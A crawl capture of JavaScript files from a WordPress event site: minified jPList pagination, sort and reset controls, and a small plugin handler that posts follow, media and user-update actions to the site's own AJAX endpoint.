(function(){var d=function(a){!a.history.statusesQueue||0>=a.history.statusesQueue.length?a.$control.addClass("jplist-disabled"):a.$control.removeClass("jplist-disabled")},e=function(a){a.observer.on(a.observer.events.unknownStatusesChanged,function(){d(a)});a.observer.on(a.observer.events.knownStatusesChanged,function(){d(a)});a.$control.on("click",function(){var b,c,f;a.history.popStatus();a.history.popList();b=a.history.getLastStatus();if(f=a.history.getLastList()||[],b){for(var g=0;g<f.length;g++)if(c=
f[g],c.name===b.name&&c.action===b.action){if(c.data)for(var e in c.data)jQuery.isArray(c.data[e])&&(c.data[e]=[]);jQuery.extend(!0,c,b);f[g]=c}a.observer.trigger(a.observer.events.knownStatusesChanged,[f])}else a.observer.trigger(a.observer.events.unknownStatusesChanged,[!0]);d(a)})},b=function(a){d(a);e(a);return jQuery.extend(this,a)};jQuery.fn.jplist.ui.controls.BackButton=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["back-button"]={className:"BackButton",options:{}}})();(function(){var d=function(b){b.$control.on("click",function(){b.observer.trigger(b.observer.events.unknownStatusesChanged,[!0])})},e=function(b){d(b);return jQuery.extend(this,b)};jQuery.fn.jplist.ui.controls.Reset=function(b){return new e(b)};jQuery.fn.jplist.controlTypes.reset={className:"Reset",options:{}}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.pagination-bundle.min.js?ver=6.0.1
body_size: 10254
content:
/**
* jPList - jQuery Data Grid Controls 0.0.71 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var f=function(f){return jQuery.extend(this,f)};f.prototype.setStatus=function(f,d){var b,a;b=f.data.paging;!b||0>=b.pagesNumber?(this.$control.html(""),this.$control.addClass("jplist-empty")):(this.$control.removeClass("jplist-empty"),a=this.$control.attr("data-type"),a=a.replace("{current}",b.currentPage+1),a=a.replace("{pages}",b.pagesNumber),a=a.replace("{start}",b.start+1),a=a.replace("{end}",b.end),a=a.replace("{all}",b.itemsNumber),this.$control.html(a))};jQuery.fn.jplist.ui.controls.PaginationInfo=
function(g){return new f(g)};jQuery.fn.jplist.controlTypes["pagination-info"]={className:"PaginationInfo",options:{}}})();(function(){var f=function(b,a){var e;e=null;var c;c=!1;e=b.$control.find("button[data-active]").eq(0);0>=e.length&&(e=b.$control.find("button").eq(0));e=a?0:Number(e.attr("data-number"))||0;(c="true"===b.$control.attr("data-jump-to-start")||b.controlOptions.jumpToStart)&&(c=b.history.getLastStatus())&&"pagination"!==c.type&&"views"!==c.type&&(e=0);c=Number(b.$control.attr("data-items-per-page"))||0;e=new jQuery.fn.jplist.ui.controls.PaginationDTO(e,c);return e=new jQuery.fn.jplist.app.dto.StatusDTO(b.name,
b.action,b.type,e,b.inStorage,b.inAnimation,b.isAnimateToTop,b.inDeepLinking)},g=function(b){b.$control.on("click","button",function(){var a,e=null;a=jQuery(this);var c;a=Number(a.attr("data-number"))||0;e=f(b,!1);e.data.currentPage=a;c=b.$root.find('[data-control-type="pagination"]');c.find("button").removeAttr("data-active");c.find('button[data-number="'+a+'"]').each(function(){jQuery(this).attr("data-active",!0)});b.observer.trigger(b.observer.events.statusChanged,[e])})},d=function(b){b.params=
{view:new jQuery.fn.jplist.ui.controls.PaginationView(b.$control,b.controlOptions)};g(b);return jQuery.extend(this,b)};d.prototype.getStatus=function(b){return f(this,b)};d.prototype.getDeepLink=function(){var b="",a;this.inDeepLinking&&(a=f(this,!1),a.data&&(jQuery.isNumeric(a.data.currentPage)&&(b=this.name+this.options.delimiter0+"currentPage="+a.data.currentPage),jQuery.isNumeric(a.data.number)&&(b&&(b+=this.options.delimiter1),b+=this.name+this.options.delimiter0+"number="+a.data.number)));return b};
d.prototype.getStatusByDeepLink=function(b,a){var e;a:if(e=null,this.inDeepLinking){if("currentPage"!==b){e=null;break a}e=f(this,!0);e.data&&"currentPage"===b&&(e.data.currentPage=a)}return e};d.prototype.setStatus=function(b,a){b.data&&b.data.paging&&this.params.view.build(b.data.paging)};jQuery.fn.jplist.ui.controls.Pagination=function(b){return new d(b)};jQuery.fn.jplist.controlTypes.pagination={className:"Pagination",options:{}}})();(function(){var f=function(d,b,a){var e;e='<div class="jplist-pagesbox" data-type="pagesbox">';for(var c=d;c<b;c++)e+='<button type="button" data-type="page" ',c===a&&(e+=' class="jplist-current" data-active="true" '),d=c+1,e+=' data-number="'+c+'" ',e+=">"+d+"</button> ";return e+"</div>"},g=function(d,b){var a={$control:d,options:b,$pagingprev:null,$pagingmid:null,$pagingnext:null,$jplistFirst:null,$jplistPrev:null,$jplistNext:null,$jplistLast:null,mode:d.attr("data-mode")},e,c,f,h;e=a.$control.attr("data-prev")||
a.options.prevArrow;c=a.$control.attr("data-next")||a.options.nextArrow;f=a.$control.attr("data-first")||a.options.firstArrow;h=a.$control.attr("data-last")||a.options.lastArrow;a.$control.html('<div class="jplist-pagingprev" data-type="pagingprev"></div><div class="jplist-pagingmid" data-type="pagingmid"></div><div class="jplist-pagingnext" data-type="pagingnext"></div>');a.$pagingprev=a.$control.find('[data-type="pagingprev"]');a.$pagingmid=a.$control.find('[data-type="pagingmid"]');a.$pagingnext=
a.$control.find('[data-type="pagingnext"]');a.$pagingprev.html('<button type="button" class="jplist-first" data-number="0" data-type="first">'+f+'</button><button type="button" class="jplist-prev" data-type="prev">'+e+"</button>");a.$pagingnext.html('<button type="button" class="jplist-next" data-type="next">'+c+'</button><button type="button" class="jplist-last" data-type="last">'+h+"</button>");a.$jplistFirst=a.$pagingprev.find('[data-type="first"]');a.$jplistPrev=a.$pagingprev.find('[data-type="prev"]');
a.$jplistNext=a.$pagingnext.find('[data-type="next"]');a.$jplistLast=a.$pagingnext.find('[data-type="last"]');return jQuery.extend(this,a)};g.prototype.build=function(d){if(0<=d.currentPage&&d.currentPage<d.pagesNumber){this.$control.removeClass("jplist-hidden");switch(this.mode){case "google-like":var b="",a;a=Number(this.$control.attr("data-range"))||this.options.range;b=d.currentPage-Math.floor((a-1)/2);0>b&&(b=0);a=b+a;a>d.pagesNumber&&(a=d.pagesNumber);b=f(b,a,d.currentPage);this.$pagingmid.html(b);
break;default:var e;e=Number(this.$control.attr("data-range"))||this.options.range;a=Math.floor(d.currentPage/e);b=e*(a+1);b>d.pagesNumber&&(b=d.pagesNumber);b=f(e*a,b,d.currentPage);this.$pagingmid.html(b)}this.$jplistPrev.attr("data-number",d.prevPage).removeClass("jplist-current");this.$jplistNext.attr("data-number",d.nextPage).removeClass("jplist-current");this.$jplistLast.attr("data-number",d.pagesNumber-1).removeClass("jplist-current");1>=d.pagesNumber?this.$control.addClass("jplist-one-page"):
this.$control.removeClass("jplist-one-page")}else this.$control.addClass("jplist-hidden");0===d.currentPage?this.$pagingprev.addClass("jplist-hidden"):this.$pagingprev.removeClass("jplist-hidden");d.currentPage==d.pagesNumber-1?this.$pagingnext.addClass("jplist-hidden"):this.$pagingnext.removeClass("jplist-hidden")};jQuery.fn.jplist.ui.controls.PaginationView=function(d,b){return new g(d,b)};jQuery.fn.jplist.controlTypes.pagination={className:"Pagination",options:{range:7,jumpToStart:!1,prevArrow:"&lsaquo;",
nextArrow:"&rsaquo;",firstArrow:"&laquo;",lastArrow:"&raquo;"}}})();(function(){jQuery.fn.jplist.ui.controls.PaginationDTO=function(f,g){var d={currentPage:f,paging:null};g&&(d.number=g);return d}})();(function(){var f=function(a,b){var c=null;b?(c=a.$control.find('li:has(span[data-default="true"])').eq(0),0>=c.length&&(c=a.$control.find("li:eq(0)"))):c=a.$control.find(".active");c=c.find("span");c=new jQuery.fn.jplist.ui.controls.DropdownPaginationDTO(c.attr("data-number"));return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},g=function(a,b){var c,d,f;a.$control.find("span").each(function(){c=jQuery(this).attr("data-path");
d=jQuery(this).attr("data-type");c&&""!==jQuery.trim(c)&&(f=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(c,d),b.push(f))})},d=function(a){a.$control.find("li").off().on("click",function(){var b,c,d,g;b=f(a,!1);g=jQuery(this).find("span");c=g.attr("data-path");d=g.attr("data-number");c?(b.data.path=c,b.data.type=g.attr("data-type"),b.data.order=g.attr("data-order")):d&&(b.data.number=d);a.observer.trigger(a.observer.events.statusChanged,[b])})},b=function(a){new jQuery.fn.jplist.ui.panel.DropdownControl(a.options,
a.observer,a.history,a.$control);d(a);return jQuery.extend(this,a)};b.prototype.getStatus=function(a){return f(this,a)};b.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=f(this,!1),b.data&&(jQuery.isNumeric(b.data.number)||"all"===b.data.number)&&(a=this.name+this.options.delimiter0+"number="+b.data.number));return a};b.prototype.getStatusByDeepLink=function(a,b){var c;a:if(c=null,this.inDeepLinking){if("number"!==a&&a!=="path"+this.options.delimiter2+"type"+this.options.delimiter2+
"order"&&"path"!==a){c=null;break a}c=f(this,!0);c.data&&"number"===a&&jQuery.isNumeric(c.data.number)&&(c.data.number=b)}return c};b.prototype.getPaths=function(a){g(this,a)};b.prototype.setStatus=function(a,b){var c,d;d=this.$control.find("li");d.removeClass("active");c=this.$control.find('li:has([data-number="'+a.data.number+'"])');0===c.length&&(c=this.$control.find('li:has([data-number="all"])'));0>=c.length&&(c=d.eq(0));c.addClass("active");this.$control.find(".jplist-dd-panel").text(c.eq(0).text())};
jQuery.fn.jplist.ui.controls.ItemsPerPageDropdown=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["items-per-page-drop-down"]={className:"ItemsPerPageDropdown",options:{},dropdown:!0}})();(function(){var f=function(a,b){var c;c=null;b?(c=a.$control.find('option[data-default="true"]').eq(0),0>=c.length&&(c=a.$control.find("option").eq(0))):c=a.$control.find("option:selected");c=new jQuery.fn.jplist.ui.controls.DropdownPaginationDTO(c.attr("data-number"));return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},g=function(a,b){var c,d,f;a.$control.find("option").each(function(){c=jQuery(this).attr("data-path");
d=jQuery(this).attr("data-type");c&&(f=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(c,d),b.push(f))})},d=function(a){a.$control.change(function(){var b,c,d;b=f(a,!1);c=jQuery(this).find("option:selected");d=c.attr("data-path");c=c.attr("data-number");d?(b.data.path=d,b.data.type=jQuery(this).attr("data-type"),b.data.order=jQuery(this).attr("data-order")):c&&(b.data.number=c);a.observer.trigger(a.observer.events.statusChanged,[b])})},b=function(a){d(a);return jQuery.extend(this,a)};
b.prototype.getStatus=function(a){return f(this,a)};b.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=f(this,!1),b.data&&jQuery.isNumeric(b.data.number)&&(a=this.name+this.options.delimiter0+"number="+b.data.number));return a};b.prototype.getStatusByDeepLink=function(a,b){var c=null;this.inDeepLinking&&(c=f(this,!0),c.data&&"number"===a&&jQuery.isNumeric(c.data.number)&&(c.data.number=b));return c};b.prototype.getPaths=function(a){g(this,a)};b.prototype.setStatus=function(a,b){var c;
c=this.$control.find('option[data-number="'+a.data.number+'"]');0===c.length&&(c=this.$control.find('option[data-number="all"]'));c.get(0).selected=!0};jQuery.fn.jplist.ui.controls.ItemsPerPageSelect=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["items-per-page-select"]={className:"ItemsPerPageSelect",options:{}}})();(function(){jQuery.fn.jplist.ui.controls.DropdownPaginationDTO=function(f){return{number:f}}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_easycast//js/handler.js?ver=1.0.0
body_size: 2664
content:
(function($) {
this.WCL_Easycast = function() { 
	this.params = {};
	this.response;
	this.callback;
	this.debug = true;
	this.errors = false;
	this.lasterror = null;
};

WCL_Easycast.prototype.followUser = function(eventid,callback) {
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_follow',
	    'eventid':eventid
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.unfollowUser = function(eventid,callback) {
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_unfollow',
	    'eventid':eventid
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

	
WCL_Easycast.prototype.addMedia = function(data,callback) {
	 
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_addMedia',
	    'data':data
	}; 
	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.removeMedia = function(data,callback) {
 
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_removeMedia',
	    'data':data
	};
	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};
	

WCL_Easycast.prototype.updateUser = function(data,callback) {
	this.callback = callback; 
	this.params = {
	    'action': 'wcl_ec_updateuser',
	    'data':data
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.checks = function(){
	if(!ajaxurl){
		this.errors = true;
		this.lasterror = 'No ajaxurl defined';
	}

	if(this.debug) console.log("In blk::checks", this.errors);

	if(this.errors){
		if(this.debug) console.log("In blk::checks","Msg-"+this.lasterror);
		if(this.callback) return this.callback({error:true,msg:this.lasterror}, null);
	}
}

WCL_Easycast.prototype.exec = function() {
	if(this.debug) console.log("In executing blk");

	//Checks
	this.checks();
	
	if(this.debug) console.log("In blk::postcheck. No errors",this.params);

	var $this = this;
	jQuery.post(ajaxurl, this.params, function(resp){
		if($this.debug) console.log("In blk:: After post", resp);
	    var response = $.parseJSON(resp);
	    if(response){
	    	$this.response = response;
	        if($this.callback)
				$this.callback(false, response);
	    }
	});
	
};
})(jQuery);
/*
 (function($){
 	$(document).ready(function(){
 		console.log("handler");
		$(document).on('event_follow', function (e,data) {
			console.log('follow2',data);
		});
 	});
 })(jQuery);
 */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.sort-bundle.min.js?ver=6.0.1
body_size: 6448
content:
/**
* jPList - jQuery Data Grid Controls 0.0.7 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var f=function(e){return jQuery.extend(this,e)};f.prototype.getStatus=function(e){e=new jQuery.fn.jplist.ui.controls.DefaultSortDTO(this.$control.attr("data-path"),this.$control.attr("data-type"),this.$control.attr("data-order"),this.$control.attr("data-datetime-format"),this.$control.attr("data-ignore"));return new jQuery.fn.jplist.app.dto.StatusDTO(this.name,this.action,this.type,e,this.inStorage,this.inAnimation,this.isAnimateToTop,this.inDeepLinking)};f.prototype.getPaths=function(e){var f,
h;f=this.$control.attr("data-path");h=this.$control.attr("data-type");f&&(f=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(f,h),e.push(f))};jQuery.fn.jplist.ui.controls.DefaultSort=function(e){return new f(e)};jQuery.fn.jplist.controlTypes["default-sort"]={className:"DefaultSort",options:{}}})();(function(){jQuery.fn.jplist.ui.controls.DefaultSortDTO=function(f,e,k,h,g){return{path:f,type:e,order:k,dateTimeFormat:h,ignore:g}}})();(function(){var f=function(a){var c=[];jQuery.each(a.get(0).attributes,function(a,d){-1!==d.name.indexOf("data-path-")&&c.push(d.value)});return c},e=function(a,c){var b;b=null;var d="",e="";c?(b=a.$control.find('option[data-default="true"]').eq(0),0>=b.length&&(b=a.$control.find("option").eq(0))):b=a.$control.find("option:selected");d=a.$control.attr("data-datetime-format")||"";e=a.$control.attr("data-ignore")||"";d=new jQuery.fn.jplist.ui.controls.DropdownSortDTO(b.attr("data-path"),b.attr("data-type"),
b.attr("data-order"),d,e);return b=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking,f(b))},k=function(a,c){var b,d,e;a.$control.find("option").each(function(){b=jQuery(this).attr("data-path");d=jQuery(this).attr("data-type");b&&(e=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,d),c.push(e))})},h=function(a){a.$control.on("change",function(){var c,b,d;c=e(a,!1);b=jQuery(this).find("option:selected");if(d=b.attr("data-path"))c.data.path=
d,c.data.type=b.attr("data-type"),c.data.order=b.attr("data-order"),c.data.additionalPaths=f(b);a.observer.trigger(a.observer.events.statusChanged,[c])})},g=function(a){h(a);return jQuery.extend(this,a)};g.prototype.getStatus=function(a){return e(this,a)};g.prototype.getDeepLink=function(){var a="",c;this.inDeepLinking&&(c=e(this,!1),c.data&&c.data.path&&c.data.type&&c.data.order&&(a=this.name+this.options.delimiter0+"path"+this.options.delimiter2+"type"+this.options.delimiter2+"order="+c.data.path+
this.options.delimiter2+c.data.type+this.options.delimiter2+c.data.order));return a};g.prototype.getStatusByDeepLink=function(a,c){var b=null,d;this.inDeepLinking&&(b=e(this,!0),b.data&&a==="path"+this.options.delimiter2+"type"+this.options.delimiter2+"order"&&(d=c.split(this.options.delimiter2),3===d.length&&(b.data.path=d[0],b.data.type=d[1],b.data.order=d[2])));return b};g.prototype.getPaths=function(a){k(this,a)};g.prototype.setStatus=function(a,c){var b;b="default"==a.data.path?this.$control.find('option[data-path="'+
a.data.path+'"]'):this.$control.find('option[data-path="'+a.data.path+'"][data-type="'+a.data.type+'"][data-order="'+a.data.order+'"]');0<b.length&&(b.get(0).selected=!0)};jQuery.fn.jplist.ui.controls.SortSelect=function(a){return new g(a)};jQuery.fn.jplist.controlTypes["sort-select"]={className:"SortSelect",options:{}}})();(function(){var f=function(a){var c=[];jQuery.each(a.get(0).attributes,function(a,d){-1!==d.name.indexOf("data-path-")&&c.push(d.value)});return c},e=function(a,c){var b=null,d,e;c?(b=a.$control.find('li:has(span[data-default="true"])').eq(0),0>=b.length&&(b=a.$control.find("li:eq(0)"))):b=a.$control.find(".active");b=b.find("span");d=a.$control.attr("data-datetime-format")||"";e=a.$control.attr("data-ignore")||"";b=new jQuery.fn.jplist.ui.controls.DropdownSortDTO(b.attr("data-path"),b.attr("data-type"),
b.attr("data-order"),d,e,f(b));return b=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,b,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},k=function(a,c){a.$control.find("span").each(function(){var a,d;a=jQuery(this).attr("data-path");d=jQuery(this).attr("data-type");a&&""!==jQuery.trim(a)&&(a=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(a,d),c.push(a))})},h=function(a){a.$control.find("li").off("click").on("click",function(){var c,b,d;c=e(a,!1);d=jQuery(this).find("span");
if(b=d.attr("data-path"))c.data.path=b,c.data.type=d.attr("data-type"),c.data.order=d.attr("data-order"),c.data.additionalPaths=f(d);a.observer.trigger(a.observer.events.statusChanged,[c])})},g=function(a){new jQuery.fn.jplist.ui.panel.DropdownControl(a.options,a.observer,a.history,a.$control);h(a);return jQuery.extend(this,a)};g.prototype.getStatus=function(a){return e(this,a)};g.prototype.getDeepLink=function(){var a="",c;this.inDeepLinking&&(c=e(this,!1),c.data&&c.data.path&&c.data.type&&c.data.order&&
(a=this.name+this.options.delimiter0+"path"+this.options.delimiter2+"type"+this.options.delimiter2+"order="+c.data.path+this.options.delimiter2+c.data.type+this.options.delimiter2+c.data.order));return a};g.prototype.getStatusByDeepLink=function(a,c){var b;a:{b=null;var d;if(this.inDeepLinking){if("number"!==a&&a!=="path"+this.options.delimiter2+"type"+this.options.delimiter2+"order"&&"path"!==a){b=null;break a}b=e(this,!0);b.data&&a==="path"+this.options.delimiter2+"type"+this.options.delimiter2+
"order"&&(d=c.split(this.options.delimiter2),3===d.length&&(b.data.path=d[0],b.data.type=d[1],b.data.order=d[2]))}}return b};g.prototype.getPaths=function(a){k(this,a)};g.prototype.setStatus=function(a,c){var b,d;d=this.$control.find("li");d.removeClass("active");b="default"==a.data.path?this.$control.find('li:has([data-path="default"])'):this.$control.find('li:has([data-path="'+a.data.path+'"][data-type="'+a.data.type+'"][data-order="'+a.data.order+'"])');0>=b.length&&(b=d.eq(0));b.addClass("active");
this.$control.find(".jplist-dd-panel").text(b.eq(0).text())};jQuery.fn.jplist.ui.controls.SortDropdown=function(a){return new g(a)};jQuery.fn.jplist.controlTypes["sort-drop-down"]={className:"SortDropdown",options:{},dropdown:!0}})();(function(){jQuery.fn.jplist.ui.controls.DropdownSortDTO=function(f,e,k,h,g,a){return{path:f,type:e,order:k,dateTimeFormat:h,ignore:g,additionalPaths:a}}})();
